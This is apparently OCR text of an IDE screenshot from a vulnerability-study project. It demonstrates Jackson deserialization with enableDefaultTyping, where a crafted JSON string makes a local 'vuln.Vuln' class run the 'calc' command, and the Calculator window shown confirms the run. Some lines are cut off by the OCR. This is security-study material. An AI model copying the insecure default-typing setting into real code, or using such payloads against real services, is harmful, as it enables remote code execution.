 ckson src main java Main
Main
Project
jackson D:\Code\vulnstudy\java\jackson
.idea
src
main
java
cls
Cls
Cls1
Cls2
dna
vuln
Vuln
Hello
Main
Person
resources
test
target
Main.java Person.java Vuln.java
1 import com.fasterxml.jackson.databind.ObjectMapper;
2
3 public class Main {
4 public static void main(String[] args) throws Exception{
5
6 ObjectMapper mapper = new ObjectMapper();
7 mapper.enableDefaultTyping();
8
9 String json = "{\"name\":\"kingkk\",\"age\":20,\"cls\":[\"vuln.Vuln\",{\"cmd\":\"calc\"}
10 // String json2 = "{\"name\":\"kingkk\",\"age\":20,\"cls\":[\"cls.Cls2\",{\"name\":\"cls2
11 System.out.println(mapper.readValue(json, Person.class));
12
13
14 }
15
16 }
17
Main > main()
un: Main
"D:\Program Files (x86)\Java\jdk\bin\java.exe" ...
init
set
Person{name='kingkk', age=20, cls=vuln.Vuln@8b7f67}
Process finished with exit code 0
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =